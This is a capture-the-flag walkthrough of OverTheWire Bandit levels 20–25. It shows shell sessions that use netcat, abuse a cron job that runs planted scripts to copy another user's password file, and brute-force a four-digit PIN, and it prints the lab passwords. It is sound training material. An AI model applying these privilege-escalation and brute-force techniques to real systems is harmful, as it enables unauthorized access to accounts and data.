OverTheWire - Bandit - Level 20 -> Level 25
Description
Hello l33ts, I hope you are doing well. In today’s episode, we will be doing Level 20 -> Level 25 of Bandit from OverTheWire. Let’s connect to bandit20 and start.
Level 20 -> Level 21
Goal
There is a setuid binary in the homedirectory that does the following: it makes a connection to localhost on the port you specify as a commandline argument. It then reads a line of text from the connection and compares it to the password in the previous level (bandit20). If the password is correct, it will transmit the password for the next level (bandit21).
NOTE: Try connecting to your own network daemon to see if it works as you think
Solution

Since we need to connect to a localhost port, i used nmap to scan all port in localhost, but nothing stands out. I fired up another ssh connection to bandit20 and did the following.
Let’s break this down.
On the right, set up a netcat listener on port 9000 that echo’s the password when we connect to it. On the left i used the binary to connect to our netcat listener on the same port. And with that, we succeed to get the password for next level gE269g2h3mw3pwgrj0Ha9Uoqen1c9DGr.
Level 21 -> Level 22
Goal
A program is running automatically at regular intervals from cron, the time-based job scheduler. Look in /etc/cron.d/ for the configuration and see what command is being executed.
Solution
Let’s navigate to /etc/cron.d directory and see what’s there.
1
2
3
4
5
6
7
8
9
10
bandit21@bandit:~$ cd /etc/cron.d
bandit21@bandit:/etc/cron.d$ ls
cronjob_bandit15_root cronjob_bandit17_root cronjob_bandit22 cronjob_bandit23 cronjob_bandit24 cronjob_bandit25_root
bandit21@bandit:/etc/cron.d$ cat cronjob_bandit22
@reboot bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
* * * * * bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
bandit21@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit22.sh
#!/bin/bash
chmod 644 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
cat /etc/bandit_pass/bandit22 > /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
We found a bunch of scripts, but the one we’re interested in called cronjob_bandit22 and it executes a script located in /usr/bin directory. Looking at the content of the script file we see that it writes the password of bandit22 into a file in /tmp directory, we can print the content of that file and get the password.
1
2
bandit21@bandit:/etc/cron.d$ cat /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
Yk7owGAcWjwMVRwrTesJEwB7WVOiILLI
Level 22 -> Level 23
Goal
A program is running automatically at regular intervals from cron, the time-based job scheduler. Look in /etc/cron.d/ for the configuration and see what command is being executed.
NOTE: Looking at shell scripts written by other people is a very useful skill. The script for this level is intentionally made easy to read. If you are having problems understanding what it does, try executing it to see the debug information it prints.
Solution
As we did in the last level, we print the bandit23 cron job file and it tells us the file that being executed automatically, if we print the content of that file we see the following.
1
2
3
4
5
6
7
8
9
bandit22@bandit:~$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
- The first line of the script (#!/bin/bash) is called a Shebang, and is used to tell the operating system which interpreter to use to parse the rest of the file, in our case it’s bash.
- The second command (myname=$(whoami)), is executing the command
whoamiand save the output to a variable called myname - The third command is what really interest us, what it does is it echos I am user $myname, hash it using
md5sum, and removes any spaces left in the output, and uses the string left to name a file where it saves the password, so we can replace $myname with bandit23 and get the name of the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
bandit22@bandit:~$ cd /etc/cron.d
bandit22@bandit:/etc/cron.d$ ls
cronjob_bandit15_root cronjob_bandit17_root cronjob_bandit22 cronjob_bandit23 cronjob_bandit24 cronjob_bandit25_root
bandit22@bandit:/etc/cron.d$ cat cronjob_bandit23
@reboot bandit23 /usr/bin/cronjob_bandit23.sh &> /dev/null
* * * * * bandit23 /usr/bin/cronjob_bandit23.sh &> /dev/null
bandit22@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:/etc/cron.d$ echo I am user bandit23 | md5sum | cut -d ' ' -f 1
8ca319486bfbbc3663ea0fbe81326349
bandit22@bandit:/etc/cron.d$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n
bandit22@bandit:/etc/cron.d$
Level 23 -> Level 24
Goal
A program is running automatically at regular intervals from cron, the time-based job scheduler. Look in /etc/cron.d/ for the configuration and see what command is being executed.
NOTE: This level requires you to create your own first shell-script. This is a very big step and you should be proud of yourself when you beat this level!
NOTE 2: Keep in mind that your shell script is removed once executed, so you may want to keep a copy around…
Solution
We print the content of the file we saw being executed reguraly in /etc/cron.d/cronjob_bandit24.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
bandit23@bandit:~$ cat /etc/cron.d/cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:/tmp/dir$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash
myname=$(whoami)
cd /var/spool/$myname
echo "Executing and deleting all scripts in /var/spool/$myname:"
for i in * .*;
do
if [ "$i" != "." -a "$i" != ".." ];
then
echo "Handling $i"
owner="$(stat --format "%U" ./$i)"
if [ "${owner}" = "bandit23" ]; then
timeout -s 9 60 ./$i
fi
rm -f ./$i
fi
done
So what the script does is change directory to /var/spool/$myname and the $myname variable being bandit24, it then executes every hidden file located in that directory, and then deletes it all the hidden files after that. What we need to do is create a script that gives us bandit24’s password, save the script as a hidden file in /var/spool/bandit24 and wait for our script to get executed.
The i solved this challenge was by first creating a directory in /tmp, and give that directory full permissions so bandit24 can write there.
1
2
3
4
bandit23@bandit:~$ mkdir /tmp/dir
bandit23@bandit:~$ chmod 777 /tmp/dir
bandit23@bandit:~$ cd /tmp/dir
bandit23@bandit:/tmp/dir$
After that i proceeded to write the script, i first created a hidden file and write the command that are going to be executed.
1
2
3
4
5
6
7
8
9
bandit23@bandit:/tmp/dir$ touch .script.sh
bandit23@bandit:/tmp/dir$ echo '#!/bin/bash' > .script.sh
bandit23@bandit:/tmp/dir$ echo 'cat /etc/bandit_pass/bandit24 > /tmp/dir/bandit24' >> .script.sh
bandit23@bandit:/tmp/dir$ chmod +x .script.sh
bandit23@bandit:/tmp/dir$ cat .script.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/dir/bandit24
bandit23@bandit:/tmp/dir$ cp .script.sh /var/spool/bandit24/
In my case, i choose to write a simple bash script that reads the /etc/bandit_pass/bandit24 and saves the output to a file called bandit24** in the /tmp/dir we created earlier. I gave the file execution permission and copied it to */var/spool/bandit24 directory. We wait a bit and we should see our file bandit24 that contains the password in /tmp/dir directory.
1
2
3
4
bandit23@bandit:/tmp/dir$ ls
bandit24
bandit23@bandit:/tmp/dir$ cat bandit24
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
Level 24 -> Level 25
Goal
A daemon is listening on port 30002 and will give you the password for bandit25 if given the password for bandit24 and a secret numeric 4-digit pincode. There is no way to retrieve the pincode except by going through all of the 10000 combinations, called brute-forcing.
Solution
So we need to generate a list of possible combinations, save them is a file and use that list to brute force the pincode.
1
2
3
4
5
#!/bin/bash
for i in {0000..9999}; do
echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ" $i >> list
done
That’s the script i will use to generate the list. I put that in a file and gave that file execution permissions so i can run it.
1
2
3
4
5
6
7
8
9
10
bandit24@bandit:/tmp/dir$ cat script.sh
#!/bin/bash
for i in {0000..9999}; do
echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ" $i >> list
done
bandit24@bandit:/tmp/dir$ chmod +x script.sh
bandit24@bandit:/tmp/dir$ ./script.sh
bandit24@bandit:/tmp/dir$ ls
list script.sh
Now if we check the list we generated, we’ll see the following.
1
2
3
4
5
6
7
8
9
10
11
bandit24@bandit:/tmp/dir$ head list
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0000
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0001
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0002
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0003
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0004
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0005
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0006
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0007
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0008
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0009
We succeeded in creating a list, now let’s use that list to brute force the pincode.
1
2
3
4
5
6
7
8
9
10
11
12
13
bandit24@bandit:/tmp/dir$ cat list | nc localhost 30002
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
.
.
Wrong! Please enter the correct pincode. Try again.
Wrong! Please enter the correct pincode. Try again.
Correct!
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG
Exiting.
bandit24@bandit:/tmp/dir$
Thank you for taking the time to read my writeup, I hope you have learned something with this, if you have any questions or comments, please feel free to reach out to me. See you in the next hack :) .